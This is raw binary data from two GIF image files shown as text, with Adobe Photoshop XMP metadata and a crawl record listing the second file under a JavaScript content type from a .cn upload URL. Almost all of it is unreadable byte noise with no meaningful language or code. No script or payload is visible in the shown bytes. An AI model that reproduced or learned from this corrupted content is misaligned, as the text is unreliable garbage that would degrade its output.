NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.a8d475349, 2023/03/23-13:05:45        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)" xmpMM:InstanceID="xmp.iid:50790920E08011F08261D1AB7ADF8936" xmpMM:DocumentID="xmp.did:50790921E08011F08261D1AB7ADF8936"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:5079091EE08011F08261D1AB7ADF8936" stRef:documentID="xmp.did:5079091FE08011F08261D1AB7ADF8936"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    d d  � 1�BE�A)?�����Ç���H�"E����-�B>ڢ��8^����ؔ\�4��%���/g�p�����p�Jt�@_4��iħ-V�6ɂ/���qܣf���S��3��ɺ%3EH���.��t��'�E�$���S�QO$�z�Ɍ>����ڬY�q[ƩJ�#R��l$)+�68��z�^���=:�UA�M"V̸���F�$��qӈ=�$�@H���"�W�n��#8����FZ8wC�O{3&� +G�B�B��3l�ُ�Д��`����H���W^;��w��Fa�T��7�f�1Z���Ӕ(]a��`��8D"�4���L.�`��1�ZOB8�#��TB����TH�p�Yq%@ #�(] n��Ö�آ�8 ����l1�3@X�=.��O?��PE�W�B�Edђ!���+m1ӈ& 14�¢kl�-�� *��8��I"�,ȝky�Ʌ�B9���Qa�IBTUo38��ˌ�*�t��3L
�\s@=�pH�4"!���
)��"B">x�^��DjPlP'w��c�0��m���M�Df0�B\�/KL���ɋ?�`���@��v�	�#��m��w�L"���ܺ� xpL�@���氆 ь?�r �c�c�<$"����`�?�3�3ܭ���� �'$M�q�N�a�3=0q�.�ɂ�9�<�3��SK.�MͮQ;pO;����5lX��7�!�i��>,��4�a�LH� �r~���`�1��c`"Z�]�^�^��¨JX�x�tT�u�$L����ш3Wln � �����؈Py��۬�xm�v����v�#�$P^�O)4�D0�w�L �±�t���e�P�#��"y��Pۏ�Ϡ�=�vã0����+�p�B	��A�� ;�E-h(  ����
��GI� #�`�yM�nV?S)OB�+H8ҿ�I �t�����x���\ ��]� @
b�B K�$4��/�hTpaD��
l��	R@W!�Au�ء��(���!��Ϡ��8�:��L�q����Q��Oz���]1Y��
4�̠t��?a�c��u��Ģ��ڙ� fx�!8!�-�B���!��ug55C�n\q[[\�ېԿ1='(]V�S( �ǀ�$`�M�E 0�
|�k,WK�18��9tc`>2����n�a��!�hq�����~i����g��J�$��Z�X�S �2��p&X���By`}D��uL�f�$U7�1���3�Y8$�y-�O
�S�+~�����&��6H�o�,h��	B�)�6�b���p�N�8���)(C���P��s��_A0 C4��@�(�@�����8Ŵ�>m�ŕ8|��`�������bP�E��2lt�]Ma��n�"M<	2�:4�	��D8Ȋ���ND�Ș'ԃ7}��z�2�#��F<�ц4��C�F��/ŧ�A����_*�X�b,��r�yˬ$[��!�9�  l(�6r	,6�ΐZkˀqh�����HQ'���(���Va��CrM��m� ��N�E[Zժ<L@`��(�h�QC�A6�[��I D��h�����cH���h8��
̡E@��_M ���0�\��a���Va�
@�D�8��0�d3ܴ��!!z`�
@izD�%�@_Wp�u�@.q�?����q>p}�����%W�0* �A&�(>�G3�3��dCd8Xhp !V��2N'˚Ö���Ap�M���_�c�m�1��L��  ��%R���GNKP����9��o�0��+�N��e\I_��Is���D&��K8��д���_ |��0Ĩ	\@�C�@��R���cA� �P����x��u�d0J��4<�'�wlX� ��'p���BPf4[��ff@���.@�=ḵ��|b%� B*��	 ��=�pF(�x	�����O_��2\��U@t'� �~A	� 0�j�D7s����_��/�!��!( %v�7�� 9HA�%��Bc1��Q���z8��U�$��
\b@���Nt�5����@�����Q?��?�	���`b�@�wQ�CC~e�����%rt�8���W �\�9��z�ehaz߻ ��00 p`×���3�o�s��N|�鄚H������^	��~@(����@�1ON���ᄊƗ�DH�znL"Ჿ,��܊V��
ȶ!X���o[���
 @�  O� !p���ep )�#�9@M��	�k%ɱ�Pl�_�0	�~�p	��~�tB7{�7�w�T�{��{�&o��t�P��
(}� @z�!�!� 
e	�BA~p�����BC��!�8_Q�	�zi���0B�]�w�tX����gY�� M|�5p)0}$p0�� ��`���I��L@;�` h�:i�
��	&2LDk��
%XB���p��Z0�'{�wY��tX�2V:��gl0	�P��(}J�� p0$�xo��P�c e��P������'� ��XN�� ������z7�{�Q�c�(�8X�b`&x��&0�H��p��p�$�/�O0O 
�B8��ǰ�	�0� z�wDs ��5PK�`
���{�(Q�0��h�v8��� �
��	�H/ ��x0&P�O� P $�	�
teP  ���@/@��}��
���
�4��� ������\Da������`
��	��Ř� p��/�|�IpO�	Oɔph��A
,�yy� da%l'�� �0�f����8����gN\Re_1ɚEP��p F@y��|����p����	����e02�W�����@�Ű�`@����
l @���� �ð���(t�XRu�������9D�x����Y ��|p�O�	�w��(�p��I/@3R(�9K0�p*T���Ɋ���*�T�t�z�3��v��O�/�OP ���x�$@	%�	����IL� ��tpG$"a��
K��
�ǝ��
���Ɏ�''���i�g�pi
d��0I`�I@	����h��t���Gi��	��27�� 
��d����aD�D$����^ZPi��ᩡzǡ���X��6�
�`�ӗp���+ڢHykj�*j � M W�@tt��0a�I+���p	R����E�����P���Q�z�2vNE`
P>��|0��`�|	���DP���P���>��� �P"e�Z1�2�R�z	�꫿�P�[�T��
0)��"*ڛ@|��$��F� �D���Z �@5@t���p	|@	�R�*%A���	1S �����O��9Xա�:��lP���L ��)����`��������ٚu	x~ ��r	t@K���O|*�q_���� 	�z����1��%'/kX�5U�P+���9�����%��i�Eٰ
n�M����H��%Bѹn���� 	Ы)�f���s�UND��{l��)٪�`�>˩/����O�K�`[���ۻ%���
!"	T���i���ʊ�й��Ti�dx�� r�)�t��������`�lJ�FȰt�>:0��A0BP�B0��y�!�1�_0�����X�f�

,�e��� �g�_p ��>K�p!��I�ۗ ��I�A�+���k�����7�Z0=� ܼ�5�
X���pB|���
PNP�pD �����I��DP�?��OPFp�1�+|�`��Y��[	�tvS0�@�����P|�b>����Đ���������K�¼�z�8v�B���� e4��Ȑ��+I��O��i�W{a�z�8yi�o��+�c��Pa��`� Ȱ̻+��<J���Ȑl˼�����a�e���+ȁ��=�π��s���C��L̗Pd�
)@'��<C� `����-��l	u<������ �����:� ���:���	J��M�Ҝ 8@��gP��  �8��8������M�;�c�c�,�}�:`
�и��������a�wc���T��, Ԍ�4F��B-b� ڰ�C�P-��� �L=�b��|�K�W�OM� �=�RM�NZn�Ӎ� bpL�Ƚ�����	� u���@�GP�e�LM�[��s=�`��MՊ֐�V����n}���	p�}V�`m�� b�Ұ�ל-؝�ڜ��v��yp7V��`}��ڜ��ڝ��N����ٚ�PP��}�Um��m�]��Ɲܟ���@��m�p2��ܸ�� �P���M�՝ ���X ��]�� 6��=��]F� �UM
F�	��� ���8�M��-��a��% �P��}��M�6��}᾽���ޚ] ^{�$�m�# �U=pn����!^�x� ~
�K�!�y���*�6�*��?�	�I���0����#0v��PS� wc >��%< �@�Yl� �% }mR>�� h�?�Y^�X�XN�y�����t �}S>�� �0��p7~�̅ �Y��^F�0�S�	p|�p>���>�p�� 0���#����M��q܁>P�>�����n�wS������軞�^�>��^�� �n����e��㚝�N��^�N.�q�t�>��w*EL
�>뉾p{�㻛�n��~��^��p�ƞ��y�e���� o���.����0��P %���w� � ������n��P��^�Ap&������p�����M��3��˻�> �n���`�v��> ��H��I���[�>?�=��:��o�������P.|:? ��M��?�L�� �`���`}��jo�r��`_^���`��4��� ��?��_�uO�@_���I��`��^_��_�v e$�����o��o����|������e_���?�����N������� ���a?������O��������/��`����:�,�����ʰ�����������I_�:��B�˾P
�����O�JP�����A������a��� ,�$X��A���(a��OB�-Y�/�E��P1�A���m�� !�񨰡!,L�т�*WD���:քheӫ�JN�a���S�J,4���
�YW�����+�Zzi���i�~ Gn�[�q�Υ[��ݺn�@e�^��&\x��"f���%�C�4�\��e̙5o�lY�
���pY�?6k���K�@w��oE�gʬq1���;�Bk#��4q�+�k�$�����;���`ф�������qԾ�R�
��c�3ݽJ�觛��ͽp�{~7ȟ`��ȣ����8� )����"�;�$�P
c��2�PC���M���ȟ�.!m4��C҄��+�P�?�tc�-��G(�G+T�E�H 1p�F+�Q��R(?�Z�rK1Hk�S��(��0��-�K�H5Q��!�/�P��)�ۑ��v�Ҽ�z�3�D�#�.���F�J���A�8�By��́65�NCUT�+%Q>2�Ҏ0��}~$�T4U#\s�(W^=��|uu e�W	*5�<p�� �9�T;5�NVQ��h|�fMZ��#B4JԠ��m�\R�g)$�ك��Ȏ#���=��V�l-P���At��L9�N(�u�u��b�6ƣ��%7I�50Ɋ��
f�L �~���SNE�Qu��x +���(��8(j����M �=�_{2hFO1�͊�`��<L��B����;S�mk h�X�i�%�$6f���txM�<�y&:��m�=�:��lh��g�[��0F߷�6�dhNG���ن�ӑ%��s�ӱ�0�Et�A�\�:Euhi�c�p1y����mp���#ORu���xYN�0aN*�S� ފ���)�K`����G{NVtF����@�0��=,�P�ӡ�MJ(��i��%`��=�7�g��i6�� ���鏀�ӟ���?VP�޳B	p6���UP�`K��jVh�����u	hZ	�c��d%8��ޤA ~�����`X��$����;F0 #�Wՠ����;� E$� [Ģ���2�j]���H@6>Q�s�c�x�;��{�c��G@R��$� !�d � ,    d c  � e�A@ �d,(x0'#Jt��,V��-b��#[�`��D��H=z�<JW�FS���f�>I�-E�?�`㊍��H�"�4!.ȡg"E�aq�ձ���<D�4���D�
9	�O�� n�L�hJ�F��&��'W��
N�T�S�PSC�Ո)5,��q�"}�Xh0r�5"��$�Ǧ۸��#�/W�K_z(�@t���LS(\�{��á?��GD!��z��g���ILn��4SQ�)S�gS A��U���ۅ�F�� B�eBAt�8+�E�~]TH��S�S]M3H�[�<�	?�<2E-����7Xz�w�{)D�|�g�}Q6�>0,"B"��1��V���=�	&Kl�H-���Ą��y&��o>uP�H ��(&�(0,��[6a7S[s�s��<B���q�%
i�/M)�ކH&�P�8�I�����Ӗ�e�j���4l�D3�,1�4e��dp񉅄ɩ�T��)*Be4&�C�$SNQӀ�r�9�4:�&�4�1L����G�J�2���DPT�Eś{�r�^k���U��Ȗ�u;#M�5��8[�2�8�$�I�g�ȶ�.C�Fe�A�Am�Ԇ�U��L[0�E \�81�t1�(L�4���'�f��;k$o���V����[�!�5��H��L�h��n���Q��<��ς����������*��e}s�ں�?28/K���4����3C=j98��Z� �L��4��S\R�xn4��a�A����(�N���,q)�@����f���vFu�h�x0���(� ��+W�Ä=�p����H.S,�E@�B�׼@NJ���3Ɵ�lo����� �f�R�/�H��HӃ.~�Q��G�� Ca�c�3��(�×>�������2�3��<�q	b lE   ������C60�� �xF-�і��k�8�1���O {[��楍s��<p	FH"���<��i���C$:�4��������$,1��3Q�2��c(�6m�sVЄ�/jx��@f�@j��hp��ЈZ��X�8�x4h���)��4��y[��1�J��fL5� ���0�f0
�� �
|�6,�a�6 ��&n� (�°.[4��@
,����|d��22�YiT�����3�A �Ny�Nl� 5��A
H���6���&4��p6L'��cl��9��L*/��ZH@��p �p� �:���*��x!�4H���E':aA4��|؈�+�cb'��x� F��@@���3�0��DN� �@����P��� j�.A�%:����`
`0��Qjb�sP�P\r�Cz`3kZ�M4�GB�+.�+ ��e0 !T�3<c���^�48���(d4�R�dR�B1�0�)�!��\!֙23=�;��@G�@�[�(F@0ArU�	zЄ���hBz��B5W�͸F,�g���(��V���=�Y5� j�3�Af �>p�o=A
�`�N�@*i�ްW3����`H��*_N
��N-�H��R@` ���T�!�roj/@ȡ `�?�x� d	?��(��] ��P�5���A�e����\L��`�׸��r��aH
`\�A�@�2�1S�iJe-�^`�;
Љ��A ���+�� �w�� � v���$l�L�bL��i��Q�[n�}8�1?��IC�c�d0���' � �2���6�w�\NP0`�5J�/��[h?tU����l��!܌>8ǹ��eftg�f)�c�|  ~�>���f��!�+:�5��	�]o�nBcy	�
�_�ƣ��\a����$$��Rk@��/g�\F��u.�H-L�?84�1i,����Gt�?�  ��*�4�!}�B!r�1�P �-�������U��,���P ��WщD7���|�!�ю�����0��y�����u|�� � 0�*�3���1����q�xԂҐ7�����1�>:nP�C�@�!�5JS@  ���D	T`Y�n�0�	�C]�!e��P�������#�_3|��2~d���x�u����5nQ�v��f7�-D^�mD��ӂ>@��c����3R�N�!o8�*V�] @��E3�q�F4ھ̾*1�_���p��&|���w^���d@\ ����Sv�� 2�A;
��O`/� s�wY�{}�� ,�
&�}P?�	� pM�N`X(�p�F��e�K�V�@ 
��u�u^GG�p�`z�z egvdW����!�`�f T��f0� �   ,fp h l	M 	�H�p��b�`&����,�������t�2�	/p�� ���wvdw$0vP� >�f`���w�	���VVN�9�o� ��`�tcX�����5KP��yцo���`@��/P 8Xv������ ��/ 	&	����p L�L�Y�������e��~��ׁc�t`�Ku(�7Ϡ	l؆n�
s]9�
/�����z;�!@$���7X I��`��� lh 	���Y�o�@>������h������5��j�򨂫�n  �$ $0{�Xv;(r-G.w�:Y ��Tf @P��e���M�9o 	w 0@
(�p���7��(��BU�������2p�	�x p��� �0�dGv0>�� �P��MY����G�p���M��a��M'f��(��X���M�k��m)fFP��� �� 	�6��v:�f�
 o��P)@ �(�	<�n@
�0�$�}�ٕ�iR��8�YU��0 ����P��  p�rW��p/0� ����p�p���
=�G��`�%,W�=�K Dui��!��6��8#�r��� �� ���p%�{?�q�'��~69�!p��{�|���	 ��П �C��+i�� ����}�'f����Y���
\�X�Q��`��q���0/@�$p�{����O0���"�
���0Y`����P����@O��	@:�	�`ٕ�I3E�
)� TWܩL����dSʗy�t�zX ���!�`�`ĸ��` �P� 	��U������?���HV�H�t��8��3MpE7��Z0��T ��6|Y�WZ�����t�����@Y *�������� ,| �!0D?�1>��ځB*��(۷a�N� M��:�E��j���8�7��I����:v��
R�Q��=�L����@�P�@)�`8㠠H���p��0��(�ՅS�n ���_0Z3�	E�×��78��0��W��	�|0�c�`&�	T�	��	 p���t�
���DP�� !ki~:��7)C+[�[M� ]0��p����	�7���(rI��I��W�r;���
�EeTf �p@��Ő	�����`9�m!���5��.��S 0<a�
j�����`�` p��8���O r����"G�� pH^%; 0!����Ҡ�0�21咹���ya�j��Pt���I���Y���D��u��z{+r��D+rٺQ��P�	��
;0��+ ;5��;�]룁0�K)��+M�����0�
�*0��y�pz7(r�� ���yy�D[ �Px�u) h�

��,��;��5�˿~Z 9�+�R&R��2� B,Z0`zs�AH��ċ@"GDЏ������������� ��`������0�0��j���x
:1�k++���
C��ੂ����{H8Y / � ���E�������P�e�
cLɘ\����ˮ5��`�
���700�=�s9�q�z��@�;0�`�� ����;�L�@q�;�4 
4p�Ɍ���ɑ<������C|�uP�����ɜ̖�`t0���L�������<�����P�����L3��<�;�ͨ�� ��`�����l`ni���������p����|����4��]��x���;���!�ѳ������-���� �l�elPs� �
]���(�	�Ptp�@��q��L��x�x������Q�x�q��]p�\��@m�/+p�u�аM�I����:�
n��_��W��U��UM�w��Z��W�Ղ-؞ �n����
��
�?�L�
U0�U�	���s���OMהmהړ=�:�O�dx`ک�ٓ��Upق-�y��S �3�
0om 	�Pڢ�ܝ��1��F�����q �+ ��=

զ=U��ڭ-ړ��U�@�xP����:�����c���]!�����`�����P�]�����c�1���������Sހ�۟�@L
�����v���]x)r��ߏ��=�~�������������>�w<c�q�3p�:�@�sͿc�ҍd���m�~�An*�J��T>E��@^�J��U�?��-:��� ��� ��� �<l~�	�ȭq�j��k.�C�l>�~��p�vn~�����j��n�ʐ�3j�����(`����B�@���p�(����9���N�.���n����y�V@뗎����ʠ:� l`�P�	�̎n�g �@p��줎�:��ȭ������������N����j ����������	��i���@ p ����� �� ��� r0� x�`i�(����� � ���@�n�������p�N�lpA�	�*��ο��N�j������ �p�:_�4��0��*�����  ���
`:���H��>�<O��@���Q/����+�N�~��,��0�
p�U��j�.��*��*?�����`�	��n?����R�*�Ƞ�.��N;�ϫ�0�.�����l�����/��.��/�w����������@����O�'��ho������4��5�����@�������n^�j�6���_��?�4l
ٰ�̟�o��/��`�7��ֿ�`���
s�p����������Ͽ|��Q^�����_� '�C������U����$X��A�	.d���C��1��5ntX�_���w��`މP%d��!��!#K�oD��� �;A����c��w�گ���$E��"Ձ4In]��&�[Ŏ�j�c�<�JH�-тG�AK��[�b�z��-Y0#���m��{,�8�1"��'*�e����%lԺ����B�b��M)*J^��+f�8%��c=����/Q���ZCi�bO�-�oh`��B�)�`�б�.�5�߭^h'����#�c$z|͡6U�_P���Q�G�r䟘#�ZN0��j���K���#)
QT��&����?�`�#��*)ο�jED�"q�
�&�*�j��K��\�&���A��c�����Q����(ێ$��R�� �%�X>S0<�H���	m�"���'G������ë�� (n�(����*�N;)����F#,1i���4�����;���N0���T�3��"���[�2(Fk*0�X�B�(����4�X����lHT� E	��R�T)����(���c�C�؜�p���u�;*��UF���Sk��0
/*q�E���
=��p�#\Kg����L��[:���(>^�]�$nIB3�t�ͳ\K��a��("I:S���U��/Q6~�2��d	ǁ�BU[(�5_K�E]���є�$�0݊-`R��稆�6܊�x��&h�
��Y^W#e럨k]�3~���;9��efl�lw0.���۲��~by�T0�S/��h��b)�ZW�ܠ;Т�*�jpuK�_Q�.(��2�Û܊q�8�<t�
 ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20251009/ad3bcc5f71bfbe6dab9bdc0b019576d7.js
body_size: 70948
content:
GIF89a� � �  M�		�[� +**&(���殏�������ڲ�e���Yd�p�� gbX�����Q�dY��ZC�[�f��k���bR�������̍^j���:��"������-+�5&���*+����3�̲�ȗ�������l*(`��:��}1��kY'��7+�$M\�DBD�߱!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c003 79.9690a87fc, 2025/03/06-20:50:16        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:1582aab5-6c7d-4a87-a66d-188881bad2e2" xmpMM:DocumentID="xmp.did:C69E9FF792FB11F09A1EF46349E13FEE" xmpMM:InstanceID="xmp.iid:C69E9FF692FB11F09A1EF46349E13FEE" xmp:CreatorTool="Adobe Photoshop 26.2 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:2603ed23-1e96-44eb-b5ec-056859f06128" stRef:documentID="adobe:docid:photoshop:8030bb7e-d17f-d747-bc06-9c17c4c14484"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� ? ,    � �  ���pH,��i�k:�Ш�h(�ث6��z��8L�Ǵz}�(��^����<~�g��sq���Rv����,������W�DL��,����:a6��.� z/&V����� �%�������w�~����ŝ:���� ��5>��ݣ��S��(�����ϣ �������Z�jˎ%[��ݴy����-� 
�"�h9rƩ������ �Ջ�<k��)�Gd����DSJwsn8	aE
��(
-�1ݡ�6�����!KJ5��j�	+Yf�t@��.kι�^Hh6����A�
A�XR��Ug�]S�eݕL�{.�Zڊ��#b_�J���������=' �ϭ,h�h7��I5��f���&yޛ
+�K������ɱȝxu�}�Z Ng�p4.Y��.�;}�\�8C������-���c��I"��$H�v���0��#��8Z/���]��_�h���Q��#Y�`���A� ��!SW詧����{��~��h~�$��8uU矋� ��ٙu ��<�J��Є��w���� �e��Q~�E�����rAI�G5��㬆�_� �^��e�FXS��^�p6A`2���HĽ3��C�
p��h-���^�蜇8m7�+�fX�ّ�2�]j��><(m�l4eg�N��:%�ז�-eA���	<)p@i���5����5�� �� ���5ܒ$1�#\P�j_�)\��8�vI�Q�^�+v���� )���8�F/U0$�.�,�n�]Z����l@	
e6��p�ԅ�([^i�g��f,~�:@���$f&�Ip*�z�J��2dh�>�3�
n���f��`���6���i����p���V�^W�:!-��ilͩ\W#���te͈��0����bM�p�0t��� �J��D9�A;�#4����U��,���ܺ�������䒧f�-���f���
`t>����,��'��HL�Nm��]���Zl�S����C ���_�Y<��]x����DO���$�wBlUdo4�u��GO�@o������f�ik�z��I9�έ���9��*K��PQ.G���&��o81�ɏ����$2iFP�z� ����a�� ��.g�(o�2�sZ:�Nn��J���\HN��JX2�B\�cs�SK�x�߽enYN[��:��"�"񤳨�Q�\���X��j�b���@\�@6�'{�Ɉ6)�lT�@�� *�ll�����%JQ�gKM�&ȚIeh���a�n�kC6��1�><���d>�<��i"���hj��D L\ʬ��Bh���P*�NN,$��Y�"[��LEo*YIGdHC��'9w��9��6����m[��]�6k�ObW��S��Kp1t/�E��!s��\��Nf/e�`�5
��2G�8���ԁ ���j�a��t�K���؊��� �	C�\�,H���c�>�H9}� h ��
 ��ܜ"B�?� &�ل�"��P�a�	��gFgG���Yz��=}�+~��-�`�xT��������8HO�":�h�`"s7�F�XÞ�t�w���)1E L `���Rւ�Y�ju,��oX��J�X�J�z��{�qQe">t�))9��@�A$coa�
4g�����.t|��U9Í[����IYd�������T��V�` /���]�եPD�]�J�u�иt�s�E��ԧ
��YI�NmpQ��\�K8�bװ���8`��V�ntU	PZ����c�_�~���xϸ�ߚS�*��FZ\�R m�1Ts�{���´�O�_��w��L���Q��

f�#K�z��-p��`0�����}o����Rĺ�Hq#�πW$�H0c��q���6�8Vؠ�Z�0�C��Gs��m�}m��Т瓏�1dmh����9>�R�)g�����G���5�vE$��u�;	�4)�Z���$Ы,�v�݇���J�.�ٲ�n,�v�*�Т/��F&M��v�h)��O�$L�r�~u.`�c�j��%�����*�c��t��P.UNz���۫�]��zĺ]��j�bxO��)��RR಼l��G;�f��|�UL6�X�� oC�Θ2�DF-7���I̮۞g^*�[�\a�թ��n���s?�p��@��j�(u5d�K'H�X �$P�t���p��g�"��A��T��>�����2�<��n��z�K;h��v 8��T� ލd���D����`�\kt)U�f��N����<�XuS��`��Vj9�����|ћ,�L�RZ��$E�xy�`66n�x�����Ni�C�)
Q嘅7;�*�rz�ގ�@�昲�������_N�l
����>b��vN��v0S�֗�B��B���k�qo��U9 r������%:��%t4�m�2K@�� lL�?�����b�ѓ>�Y�YO}�q�ۧx���3_G�Td_.Mf�@�r�Aw��v��,�q ��'H>��D��
D�z�F)��u1k�}eg�v��t��2B~d�wv F�Guh8)Iw҃�|{W4�{hr+�
�cm��{�H�e]T(� ��q�w��B��f�Wu&'�xrREhAD�x�pq���l�%WH�f�9V9�3��a`�e)�"��cx�i '�LB�e?AX�~8:m����Fo��(R�a�7��f6݇��K^�,`5P-�f8ցo��d��>�@h�g�7�m�1�S4���V(K���j�PB~U�x��{��w�2�� [�0p.�wP��bw��C�X��Wpc\��#��1I�A\'b��j� �,�a�_�e(@��As��9�Q9�H��ED�|؍0� ]�<뇋�e��oVl8(bvXd-�-?�z��peVM�cK���w��u�R�`l��m���it�����^����f4�.��hU��;i�) o,�c{t�����|�y�'z1��6of1|��.����c��v�%s��pH��tT��a;��z%P��LV�47�x#�1�U���8���)u�G�ؓhR(ok�Ho�p�l��������[)
�3�6)��7\�1����E�ͤ������病�s��;�E��X�ɳ��9���e8�(C��(�����e8>IC��YZi�Ur ����	b�Y��x��i��8@ZHU�@j�S�7��bP��tM�!��r�ɋ��9x�E03`�f�X}^��cPo"t��\\P���/x���s�jh��� �ǗA؜r�%�UC���- 
��Z����y���%�����`���2g�-wSGb�s��n�<}e����|�Kİe6P`��E����R�����jrR��ځ�W�f3��!x�lej��hi*m,��I��9�4Ah+S7�?�8wzJ}y:��F�Y��?In�-D�l����pq�df�F�lJS���4Za���mLB��c���B.ܙ�(���WL٨b�l�s���9y�a j�UZ*�ꢩ8R�o�.~���,.*�FX́�<���vu�:��zo��j�J�Hq3�2���mx=_T= ҧ˹�[�T^���EX���G��ʪ�ʝ�j?Ѫ� i���F���w��j)�㚣^Z�dR:P:x��"�%p7o��gޥ���w��jǀn��c$�"�Z�lz�i�i|�������n����[�A3�ρ��
^��]�z�Z�# ����8�J����nZ
z;��x��i�7;��q���
��
�������K7�xݪ��Z�#�a�EU�k�t+�����N
r"O�e+�gy3~� G�X`2���0�8
���.���[#�9���nv��u�3u��
���}v�1��y/�cW��WA��� �����X{JW���o+8<���-�ْ�Z��U�p5�tFkV�����������Sl�����⺻�k�;*,ؐ�p~c֛oپ��%Rxq�.��wcv�Q�칥Q�C� �8�R��j�vV:�ػ�
��.� 'G�uk���0��"�
�ҵ݉�$����ӧ��.Zc�����m���@���uz���&	p6�>��I��%
2�JQ��>���` �!|r���u���Z��{7��.�	<
���
���U�.����to[�lA��I?�q���1����5𮶋�]S��X�0��5lh�#o��=R'2$�W����)�Ɣ��X����3�|�z�)LX+�I��#�1vW˹�Lz�a� ���ܛq[z��l�1����IU��8�#����5/l���x���ڮ�"yDy�_e��:E6~�~x�vI#`m��V$�㗺ȿ	� ���Wp��ls����Ѽc�'pt"�
��5c�E*6�%
~�D��r�L����k�@pG�|�t�<��<�� Z���V�5��+V��-�e+��` ���ܚ '��|�:�Ch�lŸ��C�m��;�����Du�V�0͆�����<�Jŗ��Y=�U@�91��z����̉c�^��u|\� }'>��xx�j%�3$�-¸A��`: �-6�>�%1�Ä�+��f�v���C�l������s�Ϧ<G��;�Dj]5'r��:.��F�%�ثa �&�U����֥�аSW���Y 0V1��܁z,�
``˘��� @(x ���:��F���؜��Sۂ�9�M�6�ȓ��~�>��R��Rۆ�S�1Mo�QV�!UCJ�M(�=�]�ލܸ��Sx���Ʒ\<r=�����꛸1�&��JDK+h��� [���H��b���/�@�ݯޯ���=<PD�Qޕ��|�������1�q���۬Z����ݵ��X��,�F�_]mܜ{�͸�BU���iM܉���H���P��y��X]�'�9M�DQ��}� `bEnӵ�x���H���ՄR���;�5�L�n��.b����o[�M{U��>���x��1-�B^�9��=�Vm]M�A��v�4y=��S�.����z._��5 rd���PxxQ��3�dľ�T����(B�{���Ѫ��z���Z�}�Ӡ��U�F�b�� ���ft޸j�輮G�4�#�P�Aȣ���q�Ϯ1�n�Q�.�_� �u ܕ��/�mV�\A�>��J�N����>��*���()��}�M��� �yT����$��~a*��~L�D�u���M���,�9Z�N0�nf5������L��!��N�Iy��NX#��x=@�빾�� ?հ^�ͻ�x�D��=��`��bm:�^A#�O�"�3��=����H��H�j��5�(_�gA���� �7��[���>z��O�5�D�n���8��8`�_��q��=���>�H��{/ָ�$���~��1��������5���_�M����������>0����; ��J����E�;f2�#���"���ٯ�5 �����os���|��ϻ{��=�ꈼ�k��+���f�[�#2,	�`�Z��D��4f���Lƴ�-���j�p*ŰC��"#�pD������0"�ܦ��&�®���R� W0H�<I���Ĭx(+����6�$��� ~-6 �"V5�	% 5^�%2Z�7QV�.+�Ȇ\!ή�r�2f��<���[���V���������/\z�ZD,C$g~DC4MP�ti�m�&�ܕ<P�����?=j:�GN��Ŋ�2������ސz�� �ȧ�â�:m� �Dl-h��!?�<�aI��J=��f��5G��EX�֒$%��"�+&F# ��l�
~X��'�Z�r\��cfS�_b��,�˒�Q��ХZ���gT����62a܀�;LoRBϠ)�0����uav�Y�J��<�ru5�Ǹ7���%�8Ζ|)��u��a6�8X'Q�y]�F������V7�|��b���gx���?�\Pn�V��%�4s�Q��*.�I0���+6��P^�������
-A5�����E8�@ӧ?���!ŎR��41y��x�Z��M2�<���Ы�������IH�qDHV|���� �L@� ����F�U�jcDA��{����,O�*4!#l����c�<��/J1VtD���d�z��r����ZJp))�t0P��=톃��TS�o�sȥ$
dϼ���C���*֔�P�"�k�M�c�H�y�}l)�L�Z|$ːh�*�!�6�!M�3$�TBϤf���#�|e�F��E,aL�  2���Z ��u[YQ�:dr��U�dDs����%,�ZV2�)m����[��ѵ�Ɗ%ve��ӂx���t��Xܒ'�K�(���=��fF*"T�k���I��>Z� .P����s�-��&bVA;E �,���S�g�h����cLgV!�9,}��R`�Bà�0{�����9:T�o'w{��[$U���<�tV���\�#����x�K�[`��~T�ʳҖ���8p�1�bgMH���y۶х����j���sȺ��o����Z���#�\�0z�%?:`���{�Ǚq�9N�g�J�EP�M�6j@Zr�#H%�i}3w�؍�݇fߌ@ ��u!Hܛ�(��l��\��L��@��qh}����|1� =nu��b����G
�  8���S��'�04����U.� ��Ȋ�87|pV�/*�&�)-M"�
ϔ/jlG��	�5 �Ј�Y���U���)�f>f�:����<�q@�1�M�:�٦��� ��=�IE*�{���WH�l�jd�"?�ǖ%1�SAl��-<J�d����Yh�X3��."B�� �+��빉�jde�� U����c-Y�GY�ҕ7�?����� &?>��B *�<�+	��Z"��|f,�y�\�C��\OK��K4s��$�Ķ'pR񔴱f)�x�Z�����&��� ����7	� -����t���>,�ӟմc��df���G		Nsrҝ��?qI�
